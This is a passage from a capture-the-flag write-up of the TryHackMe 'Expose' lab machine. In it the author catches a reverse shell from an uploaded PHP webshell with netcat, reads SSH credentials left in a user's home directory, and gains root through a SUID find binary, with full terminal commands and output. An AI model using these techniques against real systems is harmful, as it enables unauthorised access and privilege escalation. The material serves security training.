/upload_thm_1001/ folder So lets access our Web shell now 🔻  Webshell.php file that works with webshell.phar also got the proper shell ->
Webshell.php file that works with webshell.phar also got the proper shell ->
1
2
3
4
5
6
7
8
9
10
11
┌──(kali🔥kali)-[~/Downloads/Tryhackme/Expose]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.14.72.139] from (UNKNOWN) [10.10.2.163] 41642
bash: cannot set terminal process group (779): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-2-163:/var/www/html/upload-cv00101011/upload_th
www-data@ip-10-10-2-163:/var/www/html/upload-cv00101011/upload_thm_1001$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<001$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ip-10-10-2-163:/var/www/html/upload-cv00101011/upload_thm_1001$
I enumerated further and found this 👉
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
www-data@ip-10-10-230-123:/home$ ls -al
ls -al
total 16
drwxr-xr-x 4 root root 4096 Jun 30 2023 .
drwxr-xr-x 20 root root 4096 Feb 21 06:06 ..
drwxr-xr-x 8 ubuntu ubuntu 4096 Jul 6 2023 ubuntu
drwxr-xr-x 3 zeamkish zeamkish 4096 Jul 6 2023 zeamkish
www-data@ip-10-10-230-123:/home$ cd zeamkish
cd zeamkish
www-data@ip-10-10-230-123:/home/zeamkish$ ls -al
ls -al
total 36
drwxr-xr-x 3 zeamkish zeamkish 4096 Jul 6 2023 .
drwxr-xr-x 4 root root 4096 Jun 30 2023 ..
-rw-rw-r-- 1 zeamkish zeamkish 5 Jul 6 2023 .bash_history
-rw-r--r-- 1 zeamkish zeamkish 220 Jun 8 2023 .bash_logout
-rw-r--r-- 1 zeamkish zeamkish 3771 Jun 8 2023 .bashrc
drwx------ 2 zeamkish zeamkish 4096 Jun 8 2023 .cache
-rw-r--r-- 1 zeamkish zeamkish 807 Jun 8 2023 .profile
-rw-r----- 1 zeamkish zeamkish 27 Jun 8 2023 flag.txt
-rw-rw-r-- 1 root zeamkish 34 Jun 11 2023 ssh_creds.txt
www-data@ip-10-10-230-123:/home/zeamkish$ cat ssh_creds.txt
cat ssh_creds.txt
SSH CREDS
zeamkish
<PASSWORD>
www-data@ip-10-10-230-123:/home/zeamkish$
I switched the user now ->
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
www-data@ip-10-10-230-123:/home/zeamkish$ su zeamkish
su zeamkish
Password: <PASSWORD>
zeamkish@ip-10-10-230-123:~$ whoami
whoami
zeamkish
zeamkish@ip-10-10-230-123:~$ id
id
uid=1001(zeamkish) gid=1001(zeamkish) groups=1001(zeamkish)
zeamkish@ip-10-10-230-123:~$ sudo -l
sudo -l
[sudo] password for zeamkish: <PASSWORD>
Sorry, user zeamkish may not run sudo on ip-10-10-230-123.
zeamkish@ip-10-10-230-123:~$ find / -perm -u=s -type f 2>/find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/snap/core20/1974/usr/bin/chfn
/snap/core20/1974/usr/bin/chsh
/snap/core20/1974/usr/bin/gpasswd
/snap/core20/1974/usr/bin/mount
/snap/core20/1974/usr/bin/newgrp
/snap/core20/1974/usr/bin/passwd
/snap/core20/1974/usr/bin/su
/snap/core20/1974/usr/bin/sudo
/snap/core20/1974/usr/bin/umount
/snap/core20/1974/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1974/usr/lib/openssh/ssh-keysign
/snap/core20/1950/usr/bin/chfn
/snap/core20/1950/usr/bin/chsh
/snap/core20/1950/usr/bin/gpasswd
/snap/core20/1950/usr/bin/mount
/snap/core20/1950/usr/bin/newgrp
/snap/core20/1950/usr/bin/passwd
/snap/core20/1950/usr/bin/su
/snap/core20/1950/usr/bin/sudo
/snap/core20/1950/usr/bin/umount
/snap/core20/1950/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1950/usr/lib/openssh/ssh-keysign
/snap/core/15511/bin/mount
/snap/core/15511/bin/ping
/snap/core/15511/bin/ping6
/snap/core/15511/bin/su
/snap/core/15511/bin/umount
/snap/core/15511/usr/bin/chfn
/snap/core/15511/usr/bin/chsh
/snap/core/15511/usr/bin/gpasswd
/snap/core/15511/usr/bin/newgrp
/snap/core/15511/usr/bin/passwd
/snap/core/15511/usr/bin/sudo
/snap/core/15511/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/15511/usr/lib/openssh/ssh-keysign
/snap/core/15511/usr/lib/snapd/snap-confine
/snap/core/15511/usr/sbin/pppd
/snap/core/15419/bin/mount
/snap/core/15419/bin/ping
/snap/core/15419/bin/ping6
/snap/core/15419/bin/su
/snap/core/15419/bin/umount
/snap/core/15419/usr/bin/chfn
/snap/core/15419/usr/bin/chsh
/snap/core/15419/usr/bin/gpasswd
/snap/core/15419/usr/bin/newgrp
/snap/core/15419/usr/bin/passwd
/snap/core/15419/usr/bin/sudo
/snap/core/15419/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/15419/usr/lib/openssh/ssh-keysign
/snap/core/15419/usr/lib/snapd/snap-confine
/snap/core/15419/usr/sbin/pppd
/snap/core18/2785/bin/mount
/snap/core18/2785/bin/ping
/snap/core18/2785/bin/su
/snap/core18/2785/bin/umount
/snap/core18/2785/usr/bin/chfn
/snap/core18/2785/usr/bin/chsh
/snap/core18/2785/usr/bin/gpasswd
/snap/core18/2785/usr/bin/newgrp
/snap/core18/2785/usr/bin/passwd
/snap/core18/2785/usr/bin/sudo
/snap/core18/2785/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2785/usr/lib/openssh/ssh-keysign
/snap/core18/2751/bin/mount
/snap/core18/2751/bin/ping
/snap/core18/2751/bin/su
/snap/core18/2751/bin/umount
/snap/core18/2751/usr/bin/chfn
/snap/core18/2751/usr/bin/chsh
/snap/core18/2751/usr/bin/gpasswd
/snap/core18/2751/usr/bin/newgrp
/snap/core18/2751/usr/bin/passwd
/snap/core18/2751/usr/bin/sudo
/snap/core18/2751/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2751/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/umount
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/nano
/usr/bin/su
/usr/bin/fusermount
/usr/bin/find
/usr/bin/at
/usr/bin/mount
zeamkish@ip-10-10-230-123:~$
while checking SUIDs I got 2,3 programs that can escalate me to root so I will be using find command to get the root ->
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
zeamkish@ip-10-10-230-123:~$ find . -exec /bin/bash -p \; find . -exec /bin/bash -p \; -quit
find . -exec /bin/bash -p \; -quit
bash-5.0# whoami
whoami
root
bash-5.0# id
id
uid=1001(zeamkish) gid=1001(zeamkish) euid=0(root) groups=1001(zeamkish)
bash-5.0# cd /root
cd /root
bash-5.0# ls -al
ls -al
total 40
drwx------ 5 root root 4096 Jun 11 2023 .
drwxr-xr-x 20 root root 4096 Feb 21 06:06 ..
-rw------- 1 root root 330 Jun 30 2023 .bash_history
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwxr-xr-x 3 root root 4096 Jun 2 2023 .local
-rw------- 1 root root 13 May 25 2023 .mysql_history
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
drwx------ 2 root root 4096 May 25 2023 .ssh
-rw-r--r-- 1 root root 23 Jun 11 2023 flag.txt
drwxr-xr-x 4 root root 4096 May 25 2023 snap
bash-5.0#
I checked the ID and this user zeamkish got effective user ID to root and now this user can act as root user .
I am root now !!
If you have any questions or suggestions, please leave a comment below. Thank You !